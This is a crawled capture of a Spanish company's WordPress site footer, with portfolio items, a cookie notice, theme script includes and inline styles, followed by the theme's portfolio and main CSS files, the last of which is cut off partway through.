									<div class="project-title"><h1><a href="https://montajesrece.com/project/vimeo-full/">Vimeo Full</a></h1></div>
																			<div class="project-excerpt"><p>Pellentesque id adipiscing.</p></div>
																	</div> <!-- .project-infos -->
							</div> <!-- .project-item-wrapper -->
						</div> <!-- .project-item -->

					
									
												<div class="project-item project-four project-last project-even">
							<div class="project-item-wrapper">
									
									<div class="thumbnail">
										<a href="http://themeforest.net" target="_blank" class="">
																						<div class="xt-project-hover">
												<span><i class="xt-portfolio-icon-plus-circle"></i></span>											</div>
										</a>
									</div> <!-- .thumbnail -->
								
								<div class="project-infos">
									<div class="project-title"><h1><a href="http://themeforest.net" target="_blank">External</a></h1></div>
																			<div class="project-excerpt"><p>Lorem ipsum dolor sit.</p></div>
																	</div> <!-- .project-infos -->
							</div> <!-- .project-item-wrapper -->
						</div> <!-- .project-item -->

					<div class="xt-mob-clear"></div>
									<div class="xt-clear"></div>
		</div>
		<script type="text/javascript">
			jQuery(document).ready(function() {

				jQuery(".project-item .thumbnail a").hover(function() {
					jQuery(this).find(".xt-project-hover").fadeIn("fast");
				}, function() {
					jQuery(this).find(".xt-project-hover").fadeOut("fast");
				});

			});
		</script>
		
</div> <!-- .single-project-related -->

					
				
			</div><!-- #content-wrapper -->

	</div> <!-- end container -->
</div>  <!-- .one-single-block -->

	
	<div class="copyright-wrapper">
	<p id="back-top" style="display: block;"><a href="#homepage" title="Subir">Subir</a></p>
		<div class="copyright">
		<div class="container">
						<p><a target="_blank" href="/politica-de-cookies/">Política de privacidad y Política de cookies</a> <span></span>
			</p>
										
				<!-- Start Nav Links -->
				<ul id="nav-footer" class="links">
					<li><a href="https://montajesrece.com/#quienes-somos-menu">Quienes somos</a></li><li><a href="https://montajesrece.com/#servicios-menu">Servicios</a></li><li><a href="https://montajesrece.com/#certificaciones-menu">Certificaciones</a></li><li><a href="https://montajesrece.com/#mapa-menu">Mapa</a></li><li><a href="https://montajesrece.com/#contacto-2-menu">Contacto</a></li>					<!--<li><a class="to-top" href="#homepage"><i class="fa fa-chevron-up"></i><span>Home</span></a></li>-->
				</ul>
				<!-- End Nav Links -->

		</div>
		</div>
	</div>

	
	<!-- HTML del pié de página -->
<div class="cdp-cookies-alerta  cdp-solapa-ocultar cdp-cookies-textos-izq cdp-cookies-tema-gris">
	<div class="cdp-cookies-texto">
		<p style="font-size:12px !important;line-height:12px !important">Este sitio web utiliza cookies para que usted tenga la mejor experiencia de usuario. Si continúa navegando está dando su consentimiento para la aceptación de las mencionadas cookies y la aceptación de nuestra <a href="https://montajesrece.com/politica-de-cookies/" style="font-size:12px !important;line-height:12px !important">política de cookies</a>, pinche el enlace para mayor información.<a href="http://wordpress.org/plugins/asesor-cookies-para-la-ley-en-espana/" class="cdp-cookies-boton-creditos" target="_blank">plugin cookies</a></p>
		<a href="javascript:;" class="cdp-cookies-boton-cerrar">ACEPTAR</a> 
	</div>
	<a class="cdp-cookies-solapa">Aviso de cookies</a>
</div>
 <link rel='stylesheet' id='font-awesome-css' href='https://montajesrece.com/wp-content/plugins/xt_shortcodes/shortcodes/assets/css/fonts/font_awesome/css/font-awesome.css?ver=1' type='text/css' media='all' />
<script type='text/javascript' src='https://montajesrece.com/wp-content/themes/kutcher/xt_framework/portfolio/flexslider/js/jquery.flexslider-min.js?ver=1' id='xt-flexslider-js-js'></script>
<script type='text/javascript' src='https://montajesrece.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://montajesrece.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/montajesrece.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://montajesrece.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://montajesrece.com/wp-content/themes/kutcher/js/jquery.easing.min.js' id='jquery.easing-js'></script>
<script type='text/javascript' src='https://montajesrece.com/wp-content/themes/kutcher/js/supersized.3.2.7.min.js' id='supersized-js'></script>
<script type='text/javascript' src='https://montajesrece.com/wp-content/themes/kutcher/js/supersized.images.js' id='supersized.images-js'></script>
<script type='text/javascript' src='https://montajesrece.com/wp-content/themes/kutcher/js/main.js' id='main-js'></script>
<script type='text/javascript' src='https://montajesrece.com/wp-content/themes/kutcher/js/selectnav.min.js' id='selectnav.min-js'></script>
<script type='text/javascript' src='https://montajesrece.com/wp-content/themes/kutcher/js/jquery.smartresize.js' id='smartresize-js'></script>
		<style type="text/css">
			/* Initialization of All Parallax Backgrounds */

			
							.bg0 {
								background: url(https://montajesrece.com/wp-content/uploads/2014/10/coming-soon-background.png) 50% 50% fixed repeat-y;
								width: 100%;
								height: 100%;
								margin: 0 auto;
								position: absolute;
								background-size: 110%;
							}

							#parallax0 {
								width: 100%;
								height: 440px;
								background-color: #1c1f26;
								position: relative;
								overflow: hidden;
							}

							#parallax0 .vertical-text, #parallax0 .pattern {
								height: 440px;
							}
							
							.bg1 {
								background: url(https://montajesrece.com/wp-content/uploads/2014/10/coming-soon-background.png) 50% 50% fixed repeat-y;
								width: 100%;
								height: 100%;
								margin: 0 auto;
								position: absolute;
								background-size: 110%;
							}

							#parallax1 {
								width: 100%;
								height: 440px;
								background-color: #1c1f26;
								position: relative;
								overflow: hidden;
							}

							#parallax1 .vertical-text, #parallax1 .pattern {
								height: 440px;
							}
							
							#mapa-menu {
								background-color: #fff;
								position: relative;
							}
							
							#contacto-2-menu {
								background-color: #fff;
								position: relative;
							}
							
			@media only screen and (min-width: 1400px) {
				
								#parallax0, #parallax0 .vertical-text, #parallax0 .pattern {
									height: 600px;
								}
								
								#parallax1, #parallax1 .vertical-text, #parallax1 .pattern {
									height: 600px;
								}
												.bg { background-size: 100% !important; }
			}

		</style>

		<script type="text/javascript">
			/* Initialization of All Parallax Backgrounds */

			jQuery(document).ready(function(){
				//.parallax(xPosition, speedFactor, outerHeight) options:
				//xPosition - Horizontal position of the element
				//inertia - speed to move relative to vertical scroll. Example: 0.1 is one tenth the speed of scrolling, 2 is twice the speed of scrolling
				//outerHeight (true/false) - Whether or not jQuery should use it's outerHeight option to determine when a section is in the viewport
				var isMobile = {
					Android: function() {
						return navigator.userAgent.match(/Android/i);
					},
					BlackBerry: function() {
						return navigator.userAgent.match(/BlackBerry/i);
					},
					iOS: function() {
						return navigator.userAgent.match(/iPhone|iPad|iPod/i);
					},
					Opera: function() {
						return navigator.userAgent.match(/Opera Mini/i);
					},
					Windows: function() {
						return navigator.userAgent.match(/IEMobile/i);
					},
					any: function() {
						return (isMobile.Android() || isMobile.BlackBerry() || isMobile.iOS() || isMobile.Opera() || isMobile.Windows());
					}
				};

				var testMobile = isMobile.any();
				
				if (testMobile == null)
				{
					
								jQuery(".bg0").parallax("50%", 0.4);
							
								jQuery(".bg1").parallax("50%", 0.4);
											}
			});

		</script>
		<style type="text/css">

		/* Main Background */

		
		/* Color Schemes */
		
		/* Scheme Specific Styles */

		
			/*===========================
				Skins
			============================*/

				.my-wrapper nav {
					background: rgba(39,103,127, 0.85);
				}

				#lang-logo-selector-inner {
					background: rgba(39,103,127, 0.6);
				}

				#lang_sel_footer {
					background: #27677f;
				}

				.links a.to-top i {
					background: #77b7cf;
				}

				.social-icons li a {
					background: #4f8fa7;
				}

				.social-icons li a:hover {
					background: #00c8f3;
				}

				body,
				.links a.to-top i,
				.post-title a,
				.pages li a.current,
				.navigation a.previous, .navigation a.next,
				body .post.post-large .post-details .post-infos .post-title h1 a,
				body .post.post-large .post-details .post-infos .post-title h1 a:visited,
				body .post.post-medium .post-details .post-infos .post-title h1 a,
				body .post.post-medium .post-details .post-infos .post-title h1 a:visited,
				body .post-single .post-details .post-infos .post-title h1 a,
				body .post-single .post-details .post-infos .post-title h1 a:visited,
				body .navigation a:hover, .navigation a.active,
				body .navigation .page-arrows .prev,
				body .navigation .page-arrows .next,
				body .comments .blog_comment_det .blog_comment_name_det a,
				.post-navigation a,
				body .accordions .accordion-title a, body .toggle .toggle-title a,
				body .accordions .accordion-title a:after, body .toggle .toggle-title a:after,
				body .member-block .member-social .zocial-icon-wrap,
				body .block-font-icon .block-icon-wrapper .icon-wrap:hover i, body .block-font-icon .block-icon-wrapper .icon-wrap:hover [class^="font-icon-"]:before,
				.page-block input[type="text"]:focus,
				.page-block input[type="password"]:focus,
				.page-block input[type="email"]:focus,
				.page-block textarea:focus,
				body .wpcf7-form input[type="text"]:focus,
				body .wpcf7-form input[type="password"]:focus,
				body .wpcf7-form input[type="email"]:focus,
				body .wpcf7-form textarea:focus,
				body .xt-column-pricing h1,
				body .xt-column-pricing h2,
				body .xt-column-pricing h3,
				body .xt-posts-wrapper .post-item .post-infos h1 a, body .post-item .post-infos h1 a:visited,
				body .xt-posts-list-wrapper .post-item .post-infos .post-title h1 a,
				.project-item .project-infos h1 a, .project-item .project-infos h1 a:visited,
				.the-content h1, .the-content h2, .the-content h3, .the-content h4, .the-content h5, .the-content h6  {
					color: #27677f;
				}

				a,
				.container .overlay-content.social-icons li a,
				.option-set li a.selected,
				.option-set li a:hover,
				.post-title a:hover,
				.post-tags li a:hover,
				.tags-list li a:hover,
				a.twfd-author:hover,
				body .post.post-large .post-details .post-infos .post-title h1 a:hover,
				body .post.post-medium .post-details .post-infos .post-title h1 a:hover,
				body .post-single .post-details .post-infos .post-title h1 a:hover,
				body .post.post-large .post-details .post-meta span a,
				body .post.post-medium .post-meta span a,
				body .post-single .post-details .post-meta span a,
				.sidebar .widget a:hover,
				body .xt-filters-wrapper ul.xt-filters li a:hover, body .xt-filters-wrapper ul.xt-filters li a.current,
				body .cats-arch-tags-widget .panes ul li a:hover, .links a:hover,
				body .tp-caption.very-big,
				.links a:hover, .links.more-than-six a:hover {
					color: #00c8f3;
				}

				/* Backgrounds & Borders */

				::-moz-selection {background: #00c8f3;color: #ffffff; }
				::selection {background: #00c8f3;color: #ffffff; }

				.overlay,
				.post-navigation a:hover,
				body .button.button-default:hover,
				body .xt-column-pricing .button.button:hover,
				body .button.button-default:focus,
				body .xt-column-pricing .button.button:focus,
				body .skill-bar .skill-wrapper .skill-progress,
				body .member-block .member-social .zocial-icon-wrap:hover,
				.page-block input[type="submit"]:hover,
				body .widget_ns_mailchimp input[type="submit"]:hover,
				body .wpcf7-form input[type="submit"]:hover,
				body .xt-posts-list-wrapper .post-item .post-format-icon span,
				.widget .tagcloud a:hover,
				body .tp-caption.default-heading,
				body .button.button.button-default.button-normal:hover {
					background: #00c8f3;
					border-color: #00c8f3;
					color: #ffffff;
				}

				body .navigation .page-arrows a:hover {
					background: #00c8f3;
					border-color: #00c8f3;
				}

				body .xt_tabs_framed_container .panes {
					border-color: #00c8f3;
				}

				body .navigation .page-numbers a {
					border-color: #00c8f3;
				}

				body .sidebar .widget_nav_menu .menu li.current-menu-item a {
					background-color: #27677f;
					border-color: #27677f;
				}

				body .post.post-large .post-details .post-format-icon,
				body .post.post-large .post-details .post-format-icon span,
				body .post.post-medium .side-post .post-format-icon,
				body .post-single .post-details .post-format-icon span,
				body .button.button-default,
				body .button.button-default:active,
				body .button,
				body .xt-column-pricing .button.button, 
				body .button:active,
				body .xt-column-pricing .button.button:active,
				body ul.xt_tabs_button a,
				.page-block input[type="submit"], 
				body .widget_ns_mailchimp input[type="submit"],
				.page-block input[type="submit"]:active,
				body .widget_ns_mailchimp input[type="submit"]:active,
				body .wpcf7-form input[type="submit"],
				body .wpcf7-form input[type="submit"]:active {
					background: #27677f;
					border-color: #27677f;
				}

				body .post-single .post-tags p a:hover, body .post-single .share-post .share-icons a:hover,
				body .comments .blog_comment_user span,
				body .accordions .accordion-title.accordion-active a, body .toggle .toggle-title.toggle-active a,
				body ul.xt_tabs_framed li.current a,
				body ul.xt_tabs_button a:hover,
				body ul.xt_tabs_button li.current a,
				body ul.xt_tabs_vertical li.current a,
				body .xt-column-pricing .pricing-top {
					background: #00c8f3;
					border-color: #00c8f3;
				}

				body #respond input[type="submit"], body #respond input[type="submit"]:active, body #respond input[type="submit"]:hover {
					background: #27677f !important;
				}

				body #respond input[type="submit"]:hover {
					background: #00c8f3 !important;
				}

				body .project-item .thumbnail .xt-project-hover,
				body .project-media .xt-project-hover,
				body .post .thumbnail .post-thumb-hover {
					background: rgba(0,200,243, 0.6);
				}

				body .accordions .accordion-title a:hover, body .toggle .toggle-title a:hover,
				body ul.xt_tabs_framed a:hover,
				body ul.xt_tabs_vertical a:hover {
					background: #00c8f3;
				}

				.zocial-icon-wrap:hover, body .card .zocial-icon-wrap:hover, body .card .zocial-icon-wrap.zocial-twitter-2:hover {
					background: #00c8f3;
				}

				body .callout-box, body .callout-box.callout-minimal, body .blockquote blockquote, body blockquote {
					border-color: #00c8f3;
				}

		
		/*===========================
			Header 
		===========================*/

			
			
			
						
		/*===========================
			Theme Parts
		===========================*/

						
			
			
			
		/*===========================
			Sidebar
		===========================*/

						
						
		/*===========================
			Content 
		===========================*/

			
																								
						
			
			
			
		/*===========================
			Footer
		===========================*/

			
		/*===========================
			Custom CSS
		===========================*/

		
	</style>
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://montajesrece.com/wp-content/themes/kutcher/xt_framework/portfolio/css/xt_portfolio_fonts.css?ver=1.0.0
body_size: 1370
content:
@charset "UTF-8";

@font-face {
  font-family: 'xt_portfolio_fonts';
  src: url("../font/xt_portfolio_fonts.eot?32734738");
  src: url("../font/xt_portfolio_fonts.eot?32734738#iefix") format('embedded-opentype'), url("../font/xt_portfolio_fonts.woff?32734738") format('woff'), url("../font/xt_portfolio_fonts.ttf?32734738") format('truetype'), url("../font/xt_portfolio_fonts.svg?32734738#xt_portfolio_fonts") format('svg');
  font-weight: normal;
  font-style: normal;
}
/* Chrome hack: SVG is rendered more smooth in Windozze. 100% magic, uncomment if you need it. */
/* Note, that will break hinting! In other OS-es font will be not as sharp as it could be */
/*
@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: 'xt_portfolio_fonts';
    src: url('../font/xt_portfolio_fonts.svg?32734738#xt_portfolio_fonts') format('svg');
  }
}
*/
[class^="xt-portfolio-icon-"]:before,
[class*=" xt-portfolio-icon-"]:before {
  font-family: 'xt_portfolio_fonts';
  font-style: normal;
  font-weight: normal;
  speak: none;
  display: inline-block;
  text-decoration: inherit;
  width: 1em;
  text-align: center;
  line-height: 1em;
}

.xt-portfolio-icon-plus-circle:before { content: '\2795'; } /* '➕' */
.xt-portfolio-icon-picture:before { content: '🌄'; } /* '\1f304' */
.xt-portfolio-icon-video:before { content: '🎬'; } /* '\1f3ac' */

--- FILE ---
content_type: text/css
request_url: https://montajesrece.com/wp-content/themes/kutcher/xt_framework/portfolio/css/styles.css?ver=1.0.0
body_size: 10319
content:
/****************************
	XT PORTFOLIO STYLES
****************************/

	/* Utils */

	.xt-clear {
		display: block;
		clear: both;
		float: none;
	}

	/* Filter Wrapper and Filters */

	.xt-filters-wrapper {
		margin-bottom: 20px;
		margin-left: 1%;
	}

	.xt-filters-wrapper ul.xt-filters {
		margin: 0;
	}

	.xt-filters-wrapper ul.xt-filters li {
		display: inline-block;
		margin: 0;
		margin-right: 10px;	
	}

	.xt-filters-wrapper ul.xt-filters li:last-child {
		margin-right: 0;
	}

	.xt-filters-wrapper ul.xt-filters li a, .xt-filters-wrapper ul.xt-filters li a:visited {
		display: inline-block;
		padding: 8px 15px;
		text-decoration: none;
	}

	.xt-filters-wrapper ul.xt-filters li a:hover, .xt-filters-wrapper ul.xt-filters li a.current {
		background: #aaa;
		color: #fff;
	}

	/* Portfolio Items */

	.xt-projects-wrapper {

	}

	/* Default Margins */

	.xt-projects-wrapper .project-item {
		margin: 0 1% 20px;
	}

	.xt-projects-wrapper .project-item.project-first {
		/*margin-left: 0;*/
	}

	.xt-projects-wrapper .project-item.project-last {
		/*margin-right: 0;*/
	}

	/* Project Item 2 Columns */

	.xt-projects-wrapper .project-item-wrapper {
		border: 1px solid #ddd;
		border-radius: 3px;
		-webkit-border-radius: 3px;

		-webkit-box-shadow:  0px 1px 5px 0px rgba(0, 0, 0, 0.1);
		box-shadow:  0px 1px 5px 0px rgba(0, 0, 0, 0.1);
	}

	/* Thumbnail */

	.project-item .thumbnail {
		position: relative;
	}

	.project-item .thumbnail img {
		display: block;
		border-radius: 3px 3px 0 0;
		-webkit-border-radius: 3px 3px 0 0;

		box-shadow: none;
		-webkit-box-shadow: none;

		max-width: 100%;
		height: auto;
	}

	.project-item .thumbnail .xt-project-hover {
		position: absolute;
		top: 0;
		left: 0;
		width: 100%;
		height: 100%;

		background: rgba(0, 0, 0, 0.3);
		z-index: 444;
		display: none;
	}

	.project-item .thumbnail .xt-project-hover span {
		position: absolute;
		top: 50%;
		left: 50%;
		text-align: center;
		display: block;
		width: 40px;
		height: 40px;
		margin-left: -20px;
		margin-top: -20px;
		line-height: 40px;
		
		background: transparent;
		color: #fff;
	}

	.project-item .thumbnail .xt-project-hover span i {
		font-size: 40px;
	}

	/* Infos */

	.project-item .project-infos {
		padding: 15px 0;
	}

	.project-item .project-infos h1 {
		margin: 0 15px;
		font-size: 16px;
		line-height: 24px;

	}

	.project-item .project-infos h1 a, .project-item .project-infos h1 a:visited {
		text-decoration: none;
		color: #333;
	}

	.project-item .project-infos h1 a:hover {
		
	}

	.project-item .project-infos .project-excerpt {
		padding-top: 5px;
		margin: 0 15px;
	}

	.project-item .project-infos .project-excerpt p {
		margin: 0;
	}

	/* Layout Columns */

	.xt-projects-wrapper .project-item.project-two {
		width: 47.9%;
		/*
		float: left;
		*/
	}

	.xt-projects-wrapper .project-item.project-three {
		width: 31.2%;
	}

	.xt-projects-wrapper .project-item.project-four {
		width: 22.95%;
	}

	/* Isotope Animation Code */

	/**** Isotope Filtering ****/

	.isotope-item {
	  z-index: 2;
	}

	.isotope-hidden.isotope-item {
	  pointer-events: none;
	  z-index: 1;
	}

	/**** Isotope CSS3 transitions ****/

	.isotope,
	.isotope .isotope-item {
	  -webkit-transition-duration: 0.8s;
	     -moz-transition-duration: 0.8s;
	      -ms-transition-duration: 0.8s;
	       -o-transition-duration: 0.8s;
	          transition-duration: 0.8s;
	}

	.isotope {
	  -webkit-transition-property: height, width;
	     -moz-transition-property: height, width;
	      -ms-transition-property: height, width;
	       -o-transition-property: height, width;
	          transition-property: height, width;
	}

	.isotope .isotope-item {
	  -webkit-transition-property: -webkit-transform, opacity;
	     -moz-transition-property:    -moz-transform, opacity;
	      -ms-transition-property:     -ms-transform, opacity;
	       -o-transition-property:      -o-transform, opacity;
	          transition-property:         transform, opacity;
	}

	/**** disabling Isotope CSS3 transitions ****/

	.isotope.no-transition,
	.isotope.no-transition .isotope-item,
	.isotope .isotope-item.no-transition {
	  -webkit-transition-duration: 0s;
	     -moz-transition-duration: 0s;
	      -ms-transition-duration: 0s;
	       -o-transition-duration: 0s;
	          transition-duration: 0s;
	}

	/* Single Project */

	.project-media {

	}

	.project-content {

	}

	/* Lightbox Style */

	.project-media img {
		display: block;
		border-radius: 3px 3px 0 0;
		-webkit-border-radius: 3px 3px 0 0;

		box-shadow: none;
		-webkit-box-shadow: none;
		max-width: 100%;
		height: auto;
	}

	.project-media .single-featured {
		position: relative;
		display: block;
	}

	.project-media .xt-project-hover {
		position: absolute;
		top: 0;
		left: 0;
		width: 100%;
		height: 100%;

		background: rgba(0, 0, 0, 0.3);
		z-index: 444;
		display: none;
	}

	.project-media .xt-project-hover span {
		position: absolute;
		top: 50%;
		left: 50%;
		text-align: center;
		display: block;
		width: 40px;
		height: 40px;
		margin-left: -20px;
		margin-top: -20px;
		line-height: 40px;
		
		background: transparent;
		color: #fff;
	}

	.project-media .xt-project-hover span i {
		font-size: 40px;
	}

	/* Right Sidebar Layout */

	.project-media-right {
		width: 65%;
		float: left;
	}

	.project-content-right {
		width: 33%;
		float: right;
	}

	/* Left Sidebar Layout */

	.project-media-left {
		width: 65%;
		float: right;
	}

	.project-content-left {
		width: 33%;
		float: left;
	}

	/* Left Sidebar Full */

	.project-media-full {
		margin-bottom: 30px;
	}

	.project-content-full {
		margin-bottom: 10px;
	}

	/* Related Projects */

	.single-project-related {

	}

	.single-project-related .xt-related-headline {

	}

	.single-project-related .xt-related-headline h1 {

	}

	.xt-related-wrapper {

	}

	.xt-related-wrapper .project-item.project-four {
		float: left;
		width: 23.5%;
		margin-bottom: 0;
	}

	.xt-related-wrapper .project-item.project-four.project-first {
		margin-left: 0;
	}

	.xt-related-wrapper .project-item.project-four.project-last{
		margin-right: 0;
	}

/****************
	SHORTCODE LAYOUT
*****************/

	.xt-projects-wrapper.xt-projects-shortcode {

	}

	.xt-projects-wrapper.xt-projects-shortcode .project-item {
		float: left;
	}

	/* Project Layouts */

	.xt-projects-wrapper.xt-projects-shortcode .project-three {
		margin: 0 1% 20px;
		width: 32%;
	}

	.xt-projects-wrapper.xt-projects-shortcode .project-three {
		margin: 0 1% 20px;
		width: 32%;
	}

	.xt-projects-wrapper.xt-projects-shortcode .project-four {
		margin: 0 1% 20px;
		width: 23.5%;
	}

	.xt-projects-wrapper.xt-projects-shortcode .project-two {
		margin: 0 1% 20px;
		width: 49%;
	}

	/* Last and First Items Fix */

	.xt-projects-wrapper.xt-projects-shortcode .project-first {
		margin-left: 0;
	}

	.xt-projects-wrapper.xt-projects-shortcode .project-last {
		margin-right: 0;
	}

/*****************
	XT VIDEO
*****************/

	.video-frame {

	}

	.video-fluid-wrapper {
		padding: 0;
		position: relative;
		width: 100%;
	}

	.video-fluid-wrapper iframe, .video-fluid-wrapper object, .video-fluid-wrapper embed {
		height: 100%;
		left: 0;
		position: absolute;
		top: 0;
		width: 100%;
	}

/*****************************************
	MEDIA QUERIES
*****************************************/

	/* Tablet Portrait size to standard 960 (devices and browsers) */
	@media only screen and (min-width: 768px) and (max-width: 959px) {}

	/* All Mobile Sizes (devices and browser) */
	@media only screen and (max-width: 767px) {}

	/* Mobile Landscape Size to Tablet Portrait (devices and browsers) */
	@media only screen and (min-width: 480px) and (max-width: 767px) {

		.xt-projects-wrapper .project-item.project-two, .xt-projects-wrapper .project-item.project-three,
		.xt-projects-wrapper .project-item.project-four {
			width: 47.9%;
		}

		/* Related */

		.xt-related-wrapper .project-item {
			margin: 0 1% 20px !important;
			width: 49% !important;
		}

		.xt-related-wrapper .project-item.project-odd {
			margin-left: 0 !important;
		}

		.xt-related-wrapper .project-item.project-even {
			margin-right: 0 !important;
		}

		/* Shortcodes */

		.xt-projects-wrapper.xt-projects-shortcode .project-item {
			margin: 0 1% 20px !important;
			width: 49% !important;
		}

		.xt-projects-wrapper.xt-projects-shortcode .project-item.project-odd {
			margin-left: 0 !important;
		}

		.xt-projects-wrapper.xt-projects-shortcode .project-item.project-even {
			margin-right: 0 !important;
		}

		.xt-related-wrapper .xt-clear, .xt-projects-wrapper .xt-clear {
			clear: none;
			display: none;
		}

		.xt-related-wrapper .xt-mob-clear, .xt-projects-wrapper .xt-mob-clear {
			clear: both;
			display: block;
		}

	}

	/* Mobile Portrait Size to Mobile Landscape Size (devices and browsers) */
	@media only screen and (max-width: 479px) {

		.xt-projects-wrapper .project-item.project-two, .xt-projects-wrapper .project-item.project-three,
		.xt-projects-wrapper .project-item.project-four {
			width: 98%;
		}

		.xt-related-wrapper .project-item {
			margin-left: 0 !important;
			margin-right: 0 !important;
			margin-bottom: 20px !important;
			float: none !important;
			clear: both !important;
			width: auto !important;
		}

		.xt-related-wrapper .project-item:last-child {
			margin-bottom: 0 !important;
		}

		.xt-projects-wrapper.xt-projects-shortcode .project-item {
			margin-left: 0 !important;
			margin-right: 0 !important;
			margin-bottom: 20px !important;
			float: none !important;
			clear: both !important;
			width: auto !important;
		}

		.xt-projects-wrapper.xt-projects-shortcode .project-item:last-child {
			margin-bottom: 0 !important;
		}

	}

/*****************************************
	CUSTOM CSS AREA
******************************************/

	

--- FILE ---
content_type: text/css
request_url: https://montajesrece.com/wp-content/themes/kutcher/css/style.css?ver=1
body_size: 63096
content:
/*
	XiaoThemes Base Theme Stylesheet
	Version: 1.0
	Credits: Based in the amazing Skeleton Responsive Framework
*/

/* Table of Content
==================================================
	#Reset
	#Basic Styles
	#Typography
	#Links
	#Images
	#Forms
	#Misc
	#Parallax Blocks
	#WP Default Classes

	#Header
		- Supersized Slider 
		- Logo
		- Menu
			- 1st Level Menu
		- Social Icons Area
	#Content
		- Title Wrapper
		- Content Wrapper (wrapper and basic content block style)
	#Blogs
		- Shared Styles (icons, width, title, meta, excerpt, read more)
	#Blog Large
		- Post Default (width, title, meta, excerpt, read more)
		- Standard Large
		- Image Large
		- Gallery Large
		- Audio Large
		- Quote Large
		- External Large
		- Video Large
	#Blog Medium
		- Post Default (width, title, meta, excerpt, read more)
		- Standard Medium
		- Image Medium
		- Gallery Medium
		- Audio Medium
		- Quote Medium
		- External Medium
		- Video Medium
	#Blog Navigation
		- General Styles
		- Numbers
		- Arrows
	#Archives
		- Category
		- Tag
		- Archive
		- Author
		- Search
	#Sidebar
		- Layout (width and other styles)
		- General Widgets
		- Widgets
			...
	#Footer
		- Layout
		- General Widgets
		- Widgets
			...
	#Down Footer
		- Paragraph
		- Menu
	#Page Layouts
		- General Styles
		- Templates
			- Contact Template
	#Single Post
		- Thumb Area (image, gallery, standard, quote, video, external)
		- Title
		- Meta
		- Content
		- Tags
		- Share Post and Icons
		- Author Box
		- Related Posts
	#Content
		- Elements
	#Comments
		- Headings
		- List of Comments
		- Leave a Comment
	#Portfolios
		- General Styles
			- Filters
			- Project Block
			- Thumbnail and Overlay
			- Title
			- Excerpt
		- Grid
		- Mansory
		- Shortcodes (Latest Projects)
		- Single Project
			- Project Content
			- Related Projects

	#Shortcodes
		- ... [each shortcode customized]
	#Sliders
		- Main Slider Area Styles
		- Inline Slider Area Styles
		- Customization
			...
			- Captions
			- Bullets
			- Arrows
	#WooCommerce
		- Layouts
		- General Styles
		- Product Listing
			- Normal
			- Variable
			- External
			- Grouped
		- Product Archive (categories and others)
		- Single Product
			- Layout
			- Product Content
			- Normal
			- Variable
			- External
			- Grouped
			- Comments and Tabs
		- Pages
			- Cart
			- Checkout
			- My Account
			- ...
		- Widgets
			...
		- Shortcodes
			...
		- Third Party Plugins
			- ...
	*/
	
/* #Reset & Basics (Inspired by E. Meyers)
================================================== */
	
	html, body {
		height: 100%;
	}

	html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video {
		margin: 0;
		padding: 0;
		border: 0;
		font-size: 100%;
		font: inherit;
		vertical-align: baseline;
	}

	article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {
		display: block;
	}

	body {
		line-height: 1;
		overflow-x: hidden;
	}

	ol, ul {
		list-style: none;
	}

	blockquote, q {
		quotes: none;
	}

	blockquote:before, blockquote:after,
	q:before, q:after {
		content: '';
		content: none;
	}

	table {
		border-collapse: collapse;
		border-spacing: 0;
	}

	body .dc-slider img {
		margin-bottom: 0;
	}

/* #Basic Styles
================================================== */

	/*@font-face {
		font-family: 'GillSansStd','BebasNeueRegular';
		src: url('../fonts/BebasNeue-webfont.eot');
		src: url('../fonts/BebasNeue-webfont.eot?#iefix') format('embedded-opentype'),
			 url('../fonts/BebasNeue-webfont.woff') format('woff'),
			 url('../fonts/BebasNeue-webfont.ttf') format('truetype'),
			 url('../fonts/BebasNeue-webfont.svg#BebasNeueRegular') format('svg');
		font-weight: normal;
		font-style: normal;

	}*/

	::-moz-selection {background: #b0b825;color: #ffffff; }
	::selection {background: #b0b825;color: #ffffff; }

	body {
		background: #ffffff;
		font: 13px 'GillSansStd','Open Sans', sans-serif;
		color: #1c1f26;
		-webkit-font-smoothing: antialiased;
		-webkit-text-size-adjust: 100%;
	}

/* #Typography
================================================== */

	h1, h2, h3, h4 {
		text-transform: uppercase;
		font-weight: 400;
	}

	h1 {
		font-family: 'GillSansStd','BebasNeueRegular', sans-serif;
		font-size: 86px;
		text-transform: uppercase;
		position: relative;
		margin-bottom: 7px;
	}

	h1.white {
		color: #ffffff;
	}

	h2 {
		font-family: 'GillSansStd','BebasNeueRegular', sans-serif;
		font-size: 44px;
		text-transform: uppercase;
		position: relative;
	}

	h2.white {
		color: #ffffff;
	}


	h3 {
		font-family: 'GillSansStd','Oswald', sans-serif;
		font-size: 22px;
	}

	h3.white {
		color: #ffffff;
	}

	h4 {
		font-family: 'GillSansStd','Oswald', sans-serif;
		font-size: 22px;
	}

	p {
		margin-bottom: 15px;
	}

	p.lead, .the-content p.lead {
		font-size: 20px;
		color: #868991;
		line-height: 1.4;
	}

	hr {
		margin: 25px 0;
		border: 0;
		border-bottom: 1px solid #f0f2f5;
	}

/* #Links
================================================== */
	
	a, a:visited {
		color: #a5ad25;
		text-decoration: none;
		transition: all 0.3s linear;
		-moz-transition: all 0.3s linear;
		-webkit-transition: all 0.3s linear;
		-o-transition: all 0.3s linear;
	}

	a:hover {
		color: #868991;
	}


/* #Images
================================================== */

	img.scaleimg {
		width: 100%;
		height: auto;
	}

/* #Forms
================================================== */

	
	/* Contact 7 Form */

		/* Submit Button */

	input[type="submit"] {
		-webkit-appearance: none;
	}

	.page-block input[type="submit"], 
	body .widget_ns_mailchimp input[type="submit"] {
		background: #1c1f26;
		color: #ffffff;
